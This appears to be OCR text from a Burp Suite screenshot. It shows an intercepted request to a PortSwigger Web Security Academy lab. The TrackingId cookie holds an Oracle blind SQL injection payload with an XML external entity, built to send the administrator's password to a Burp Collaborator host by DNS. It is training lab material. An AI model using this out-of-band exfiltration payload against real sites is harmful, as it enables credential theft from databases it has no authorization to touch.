 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://ac481f151fcad3af800a1e3400a600cd.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser ?
Pretty Raw Hex \n
INSPECTOR
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac481f151fcad3af800a1e3400a600cd.web-security-academy.net
3 Cookie: TrackingId=
x7bGwjIvbHk8LlNI'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+roo
ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+WHERE+username%3d'administrator')||'.vrqzqfnz2
5zfmpcr4v1m7dv2.burpcollaborator.net/">+%25remote%3b]>'),'/l')+FROM+dual--; session=rncCDPT6QQI6FlMguj5UWdgAFr88
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
change;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ac481f151fcad3af800a1e3400a600cd.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18